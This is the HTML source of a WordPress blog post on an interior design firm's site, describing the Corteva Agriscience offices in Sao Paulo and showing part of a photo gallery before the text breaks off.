<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=45384' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="af5a2a3b6872128890011de5-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="af5a2a3b6872128890011de5-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-45384 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a><span class="separator">></span>Corteva Agriscience Offices – Sao Paulo</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-45384" class="even post-45384 post type-post status-publish format-standard has-post-thumbnail hentry category-office-designs tag-agriscience tag-corteva tag-offices tag-paulo">
	
												<div class="post-thumbnail">
						<div class="bigta-container"><img width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-700x468-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-700x468-1.jpg 700w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-700x468-1-300x201.jpg 300w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-700x468-1-600x401.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></div>
 
					</div>
											
	<div class="postinfo-wrapper ">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/office-designs/" rel="category tag">Office Designs</a>				</span>
				<h1 class="entry-title">Corteva Agriscience Offices – Sao Paulo</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
									</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					March 3, 2023				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>Studio BR Arquitetura and <a href="https://deadesign.com.br/">Dea Design</a> worked together to create the <a href="https://www.corteva.com/">Corteva Agriscience</a> offices in Sao Paulo, Brazil.</p>
<blockquote>
<p>Corteva &ndash; an agroscience company totally dedicated to agriculture &ndash; gained a new headquarters in S&atilde;o Paulo (SP). The entire project provided an upgrade in workspaces to connect employees directly to the brand: through architecture, design and everything that surrounds the spaces in the office.</p>
<p>The corporation occupies a 4,000 m&sup2; that has been optimized to the post-pandemic flexibility guidelines, with disruptive environments that support all the current dynamics of hybrid, remote and collaborative work.</p>
<p>The headquarters received certification of 100% accessibility by the &ldquo;Guia de Rodas&rdquo;, after ensuring accessible routes, furniture, environments, passages, floors and visual communication in all environments.</p>
<p>To prioritize the well-being of employees, the layout is open and flexible, allowing the team to grow without increasing the area. In addition, circular and semi-open meeting spaces were designed to guarantee equality in any format or activity that is carried out. In addition to them, support spaces with universal inclusion were created to ensure equality of use for all genders.</p>
<p>Finally, the entire wayfinding and visual communication was strategically thought out to connect its employees with the brand&rsquo;s purpose, giving meaning to spaces and creating connections beyond senses.</p>
</blockquote>
<p><strong>Design</strong>: <a href="https://deadesign.com.br/">Dea Design</a><br> <strong>Architecture</strong>: Studio BR Arquitetura<br> <strong>Photography</strong>: <a href="https://mauriciomoreno.com/">Maur&iacute;cio Moreno</a></p>
<p>  <a id="324424" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d751021-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-11.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324406" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d751237-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324411" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d750965-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-3-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-3-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-3-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-3-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-3-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-3-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-3-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-3-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-3.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324421" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d751014-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-8-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-8-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-8-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-8-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-8-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-8-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-8-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-8-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-8.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324415" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d750937-hdr/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-5-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-5-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-5-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-5-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-5-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-5-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-5-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-5-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-5.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324417" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d750889-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-6-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-6-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-6-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-6-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-6-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-6-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-6-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-6-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-6.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324419" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d751182-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-7-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-7-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-7-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-7-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-7-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-7-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-7-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-7-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-7.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324423" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d751056-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-10-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-10-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-10-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-10-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-10-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-10-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-10-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-10-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-10.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324413" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d750860-hdr/"><img decoding="async" width="700" 